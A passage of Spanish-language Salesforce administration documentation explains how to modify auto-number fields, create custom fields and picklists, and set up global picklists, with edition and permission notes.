Puede personalizar varios aspectos de los campos estándar, como los valores de las listas de selección, el formato de los campos de numeración automática, el seguimiento del historial de campos, [los](#page-4197-0) [filtros de búsqueda en campos de relación](#page-4197-0) y [la ayuda a nivel de campo](#page-4020-0).

En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, también puede ver los detalles de los campos estándar y establecer la seguridad a nivel de campo.

## Modificar los campos de numeración automática estándar

Los únicos identificadores para soluciones, casos y contratos son los campos de numeración automática. Cuando se crea, a cada registro se le asigna un número exclusivo con un formato concreto. No es posible modificar el formato y la numeración de estos campos automáticos.

- **1.** Desde la configuración de gestión para el objeto cuyo campo desea modificar, vaya al área de campos.
- **2.** Haga clic en **Modificar** junto al nombre del campo.
- **3.** Ingrese un Formato de presentación para controlar detalles de formato como el número mínimo de ceros a la izquierda y los prefijos o sufijos del número.

Los cambios de formato no afectan a los registros existentes, sino que solamente se aplican a los registros nuevos.

- **4.** Ingrese el número que se va asignar al siguiente registro que se cree tras haber guardado los cambios.
- **5.** Haga clic en **Guardar**.

Advertencia: Salesforce mostrará una advertencia si el siguiente número que ingresa no es superior a los números existentes. Sin embargo, puede que sea posible crear números duplicados si cambia el formato de numeración automática varias veces utilizando formatos similares cada vez.

### CONSULTE TAMBIÉN

[Tipos de campos personalizados](#page-4107-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

### PERMISOS DE USUARIO

Para cambiar los campos estándar:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar campos de autonumeración estándar:

## Campos personalizados

Para adaptar su organización, es posible agregar campos personalizados para cada una de las fichas que utiliza su organización.

Para conocer el número total de campos personalizados que pueden crearse, consulte Límites de Salesforce.



Nota: Cuando su organización está cerca del límite de 800 campos personalizados y elimina o crea campos, la creación de campos puede fallar. El proceso de eliminación física recupera y limpia campos teniéndolos en cuenta temporalmente en el límite. El proceso de eliminación se ejecuta solo cuando la cola está llena, por lo que puede tardar días o semanas en iniciarse. Mientras tanto, los campos eliminados se siguen teniendo en cuenta como parte del límite. Para solicitar la eliminación inmediata de campos, haga contacto con el servicio de asistencia de Salesforce.

Consulte los siguientes temas para obtener más información:

- **•** [Crear campos personalizados](#page-4102-0)
- **•** [Modificar campos personalizados](#page-4120-0)
- **•** [Visualizar campos para un objeto específico](#page-4119-0)
- **•** [Eliminar campos](#page-4121-0)
- **•** [Creación de fórmulas](#page-4216-0)
- **•** [Crear un campo de lista de selección personalizado](#page-4104-0)
- **•** [Definir listas de selección dependientes](#page-4133-0)
- **•** [Definir valores de campo predeterminados](#page-4144-0)
- **•** [Opciones de campos personalizados adicionales](#page-4123-0)
- **•** [Atributos de campos personalizados](#page-4112-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Las fichas no están disponibles en **Database.com**

## PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

## Creación y mejora de campos personalizados

### <span id="page-4102-0"></span>Crear campos personalizados

Capture sus datos comerciales exclusivos almacenándolos en campos personalizados. Cuando crea un campo personalizado, configure dónde desea que aparezca y opcionalmente controle la seguridad a nivel de campo.

¿Desea personalizar Salesforce para que capture todos sus datos de negocio? Este breve video le guía por el método de creación de un campo de lista de selección personalizado, desde la selección del tipo de campo correcto hasta la aplicación de la seguridad a nivel de campo.

Antes de comenzar, determine el [tipo de campo](#page-4107-0) que desea crear.

- Nota: Cuando su organización está cerca del límite de 800 campos personalizados y elimina o crea campos, la creación de campos puede fallar. El proceso de eliminación física recupera y limpia campos teniéndolos en cuenta temporalmente en el límite. El proceso de eliminación se ejecuta solo cuando la cola está llena, por lo que puede tardar días o semanas en iniciarse. Mientras tanto, los campos eliminados se siguen teniendo en cuenta como parte del límite. Para solicitar la eliminación inmediata de campos, haga contacto con el servicio de asistencia de Salesforce.
- **1.** Desde la configuración de gestión para el objeto al que desea agregar un campo, vaya a Campos.
	- Nota: Los campos de evento y tarea personalizados son accesibles desde la configuración de gestión de objetos para Actividades.
- **2.** Haga clic en **Nuevo**.

Sugerencia: En objetos personalizados, también puede definir [dependencias de campos](#page-4133-0) y seguimiento del historial de campos en esta sección.

- **3.** Seleccione el [tipo de campo](#page-4107-0) y haga clic en **Siguiente**. Tenga en cuenta lo siguiente.
	- **•** Algunos tipos de datos sólo están disponibles para ciertas configuraciones. Por ejemplo, la opción Relación principal-detalle sólo está disponible para objetos personalizados si el objeto personalizado no tiene aún una relación principal-detalle.
	- **•** La configuración personalizada y los objetos personalizados sólo permiten un subconjunto de tipos de datos disponibles.
	- **•** No puede agregar una lista de selección múltiple, un área de texto enriquecido o un campo personalizado de lista de selección dependiente a las divisiones de oportunidad.
	- **•** Los campos de relación cuentan para los límites de campos personalizados.
	- **•** La opción [Resumen](#page-4193-0) sólo está disponible en ciertos objetos.
	- **•** Los tipos de campos corresponden a los tipos de datos de API.
	- **•** Si su organización utiliza Cifrado de plataforma, asegúrese de comprender cómo cifrar campos personalizados utilizando la oferta de Cifrado de plataforma.
- **4.** Para campos de relaciones, asocie un objeto con el campo y haga clic en **Siguiente**.
- **5.** Para los campos de relaciones de búsqueda indirecta, seleccione un campo de Id. externo y único en el objeto principal y luego haga clic en **Siguiente**. Los valores del campo principal se comparan con los valores del campo de relación de búsqueda indirecta secundario para determinar qué registros están relacionados entre sí.
- **6.** Ingrese un campo de etiqueta.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Los campos personalizados no están disponibles en Actividades en **Group Edition**

Las configuraciones personalizadas no están disponibles en **Professional Edition**

Los formatos no están disponibles en **Database.com**

### PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

Salesforce rellena Nombre de campo utilizando la etiqueta de campo. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. Utilice el nombre del campo para campos de combinación en vínculos personalizados, Custom S-Control y al hacer referencia al campo desde la API.

Sugerencia: Asegúrese de que el nombre de campo personalizado y la etiqueta son exclusivos para ese objeto.

- **•** Si un campo estándar y otro personalizado tienen nombres o etiquetas idénticos, el campo de combinación mostrará el valor del campo personalizado.
- **•** Si dos campos personalizados tiene nombres o etiquetas idénticos, el campo de combinación puede mostrar un valor inesperado.

Si crea una etiqueta de campo denominada *Email* y ya existe un campo estándar etiquetado Email, es posible que el campo de combinación no pueda distinguir los campos. La adición de un carácter al nombre del campo personalizado lo hace único. Por ejemplo, *Email2*.

- **7.** Ingrese [atributos de campos](#page-4112-0) y seleccione la casilla de verificación adecuada para especificar si se debe rellenar el campo y qué sucede si se elimina el registro.
- **8.** Para relaciones principal-detalle en objetos personalizados, si lo desea, seleccione **Permitir volver a relacionar** para permitir que un registro secundario de la relación principal-detalle vuelva a relacionarse con un registro principal diferente.
- **9.** Para los campos de relaciones, también puede crear un filtro de búsqueda para limitar los resultados de búsqueda del campo. No disponible para objetos externos.

#### **10.** Haga clic en **Siguiente**.

**11.** En Enterprise Edition, Unlimited, Edition Performance Edition y Developer Edition, especifique la configuración del acceso de campo para cada perfil y haga clic en **Siguiente**.



## Nota:

- **•** Cuando crea un campo personalizado, los perfiles del portal no podrán ver ni modificar el campo de manera predeterminada, salvo que este campo sea [necesario para todos.](#page-4189-0)
- **•** Los perfiles con el permiso "Ver datos cifrados" están indicados con un asterisco.
- **12.** Elija los formatos de página que mostrará el campo modificable y haga clic en **Siguiente**.


- **13.** De forma opcional, para campos de relaciones, cree una lista relacionada de registros asociados y añádala a formatos de página de ese objeto.
	- **•** Para modificar el nombre de la lista relacionada en los formatos de página, haga clic en **Etiqueta de lista relacionada** e ingrese el nuevo nombre.
	- **•** Para añadir la lista relacionada a formatos de página personalizada, seleccione Adjuntar lista relacionada a las personalizaciones de cada usuario.

**14.** Haga clic en **Guardar** para terminar o haga clic en **Guardar y nuevo** para crear más campos personalizados.

Nota: La creación de campos puede requerir cambiar un gran número de registros. Para procesar estos cambios de forma eficiente, su solicitud se podría poner en cola y podría recibir una notificación por email cuando se haya completado el proceso.

### CONSULTE TAMBIÉN

[Relaciones de objetos externos](#page-5005-0) [¿Cuál es la diferencia entre Cifrado clásico y Cifrado de plataforma?](#page-836-0) [¿Qué campos puedo cifrar?](#page-828-0) [Cifrar archivos y archivos adjuntos](#page-814-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0) [Asignar campos de prospectos personalizados para la conversión de datos](#page-1924-0) [Especificar campos de filtro de búsqueda](#page-411-0)

# <span id="page-4104-0"></span>Crear un campo de lista de selección personalizado

Cree campos de lista de selección personalizado para permitir que sus usuarios seleccionen valores de listas que defina.

Vea una demostración:  $\odot$  [Campos personalizados: Listas de selección](http://salesforce.vidyard.com/watch/UUfBJ9twAakucyPM6E89UA)

Puede crear dos tipos de campos de lista de selección:

- **•** Lista de selección: Permite a los usuarios seleccionar un único valor en una lista que defina.
- **•** Lista de selección múltiple: Permite a los usuarios seleccionar más de un valor de lista de selección en la lista que defina. Estos campos muestran cada valor separado por un punto y coma.
- Nota: Los campos de lista de selección no están disponibles para objetos externos. No puede agregar una lista de selección múltiple, un área de texto enriquecido o un campo personalizado de lista de selección dependiente a las divisiones de oportunidad.
- **1.** Desde la configuración de gestión de objeto de su objeto, vaya a la sección de campos.
	- **•** Para las listas de selección del estado de validación de conocimiento, en Configuración, ingrese *Estados de validación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estados de validación**.
- **2.** En la lista relacionada de campos personalizados, haga clic en **Nuevo**.
- **3.** Seleccione **Lista de selección** o **Lista de selección (selección múltiple)** y, a continuación, haga clic en **Siguiente**.
- **4.** Ingrese una etiqueta para el campo de lista de selección.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

- **5.** Para usar los valores de una lista de selección global existente, seleccione **Utilizar definición de lista de selección global**. Para utilizar los valores que crea específicamente para esta lista de selección, seleccione **Ingrese los valores de la lista de selección, cada uno de ellos separados por una nueva línea.**
	- Importante: Esta configuración es visible en organizaciones de Developer Edition y sandbox de forma predeterminada. Para todas las demás ediciones: Proporcionamos esta función para clientes seleccionados a través de un programa piloto que requiere aceptar unas condiciones específicas. Para estar nominado para participar en el programa, haga contacto con Salesforce. Debido a que los programas piloto están sujetos a cambios, no podemos garantizar la aceptación. Esta función piloto no está disponible de forma general, como se indica en este documento o en comunicados de prensa o declaraciones públicas. No podemos garantizar la disponibilidad general dentro de ningún plazo de tiempo. Tome sus decisiones de compra solo en base a funciones disponibles de forma general.
- **6.** Si no utiliza una lista de selección global, ingrese los valores de la lista de selección.

Ponga cada valor en una línea separada. Los valores pueden tener hasta 255 caracteres de longitud.

**7.** Opcionalmente, seleccione clasificar los valores alfabéticamente o utilice el primer valor de la lista como valor predeterminado o ambos.

Si selecciona ambas casillas de verificación, Salesforce ordenará primero las entradas alfabéticamente y luego establecerá el primer valor de la ordenación alfabética como valor predeterminado.

Nota: No asigne valores predeterminados a campos que sean obligatorios y exclusivos, ya que se pueden producir errores de exclusividad.Consulte [Acerca de los valores de campo predeterminados](#page-4145-0) en la página 4140.

- **8.** Seleccione si restringir los valores de esta lista de selección a una lista aprobada por el administrador. Al seleccionar **Hacer valer rigurosamente los valores de lista de selección** se impide que los usuarios carguen valores no aprobados a través de la API.
	- Importante: Esta configuración es visible en organizaciones de Developer Edition y sandbox de forma predeterminada. Para todas las demás ediciones: Las listas de selección restringidas están disponibles actualmente como una función beta, lo que significa que son altamente funcionales pero tienen limitaciones conocidas. Haga contacto con Salesforce para activar listas de selección restringidas para Salesforce Classic.
- **9.** Si está creando una lista de selección múltiple, ingrese el número de valores que desea mostrar a la vez en las páginas de modificación. El número de valores determinará la altura del cuadro.
- **10.** Ingrese una descripción o texto de ayuda si lo desea y, a continuación, haga clic en **Siguiente**.
- **11.** Establezca la seguridad a nivel de campos para el campo de la lista de selección y, a continuación, haga clic en **Siguiente**.
- **12.** Seleccione los formatos de página en los que incluir el campo de lista de selección.
- **13.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Crear campos personalizados](#page-4102-0) [Agregar o modificar valores de listas de selección](#page-4127-0) [Eliminar un valor de lista de selección](#page-4128-0)

# <span id="page-4106-0"></span>Crear una lista de selección global (Piloto)

Utilice listas de selección globales para compartir valores de listas de selección entre objetos y campos de lista de selección personalizados, así como para restringir las listas de selección a únicamente los valores que especifique.



Nota: Si dispone de una organización de Developer Edition o una organización sandbox, las listas de selección globales están listas para su uso.

Para todas las demás ediciones: Proporcionamos listas de selección globales a clientes seleccionados a través de un programa piloto que requiere aceptar unas condiciones específicas. Para estar nominado para participar en el programa, haga contacto con Salesforce. Los programas piloto están sujetos a cambios, no podemos garantizar la aceptación. Las listas de selección globales no están generalmente disponibles a menos o hasta que Salesforce anuncie su disponibilidad general en documentación o en comunicados de prensa o declaraciones públicas. No podemos garantizar la disponibilidad general dentro de ningún plazo de tiempo. Tome sus decisiones de compra solo en base a funciones y productos disponibles de forma general. Puede proporcionar comentarios y sugerencias para listas de selección globales en el [grupo Listas de selección personalizadas restringidas, globales en la](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM) [comunidad Salesforce Success](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM).

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas las** ediciones Activado de forma predeterminada en **Developer** Edition y entornos sandbox.

### PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

**•** "Personalizar aplicación"

Una lista de selección personalizada está enlazada a un objeto en particular como un campo en el objeto. A diferencia de un campo de lista de selección personalizado, una lista de selección global existe independientemente como una lista maestra de valores. Sus valores se comparten con cualquier lista de selección que esté basada en ella.

Una lista de selección global es una lista de selección "restringida" por naturaleza. Solo un administrador de Salesforce puede agregar o modificar sus valores; los usuarios no pueden agregar valores no aprobados, incluso a través de la API.

- Nota: Puede tener hasta 500 listas de selección globales (o definiciones de lista de selección compartida) en una organización. Este límite no se aplica a listas de selección personalizadas basadas en definiciones de lista de selección global.
- **1.** En Configuración, ingrese *Listas de selección* en el cuadro Búsqueda rápida y, a continuación, seleccione **Listas de selección**.
- **2.** Junto a Listas de selección, haga clic en **Nueva**.
- **3.** Ingrese una etiqueta para la lista de selección global. Este nombre aparece durante la creación de listas de selección basadas en esta lista de selección global.
- **4.** Para indicar a los administradores el destino de este conjunto de valores, ingrese una descripción clara de la lista de selección. Este texto aparece en la página de lista de Listas de selección en Configuración.
- **5.** Haga clic en **Guardar**.
- **6.** En la sección Valores de lista de selección, haga clic en **Nuevo**.
- **7.** Agregue valores de lista de selección haciendo clic en **Nuevo** y luego ingresando los valores, uno por cada línea.
- **8.** Haga clic en **Guardar**.
- **9.** Para reordenar los valores, haga clic en **Volver a ordenar**. También puede seleccionar ordenar los valores alfabéticamente o utilizar el primer valor como valor predeterminado.

Su definición de lista de selección global está lista para utilizarse como una lista maestra de valores. Para crear una lista de selección basada en la lista de selección global, consulte [Crear un campo de lista de selección personalizado.](#page-4104-0)

### **Limitaciones conocidas para este piloto:**

- **•** Después de crear un campo de lista de selección personalizado en una lista de selección global, la lista de valores no aparece en la página de detalle de la lista de selección personalizada en Configuración. No obstante, los valores se heredan de la lista de selección global.
- **•** Para campos de lista de selección personalizada basados en una lista de selección global, no puede cambiar el tipo de campo. Por ejemplo, no puede cambiar el campo de lista de selección por un campo de texto o cambiar una lista de selección de una sola selección por una lista de selección de selección múltiple.
- **•** Para listas de selección multiselección personalizadas basadas en una lista de selección global, no puede realizar una operación de sustitución.

# Tipos de campos personalizados

Cuando tenga datos que no coincidan con ninguno de los campos estándar, el administrador podrá crear un campo personalizado para dichos datos. Por ejemplo, podría querer que hubiera un campo Segundo nombre para los contactos.

El primer paso para crear un campo personalizado es seleccionar un tipo de campo. A continuación, se ofrece una descripción de los tipos de campos personalizados:







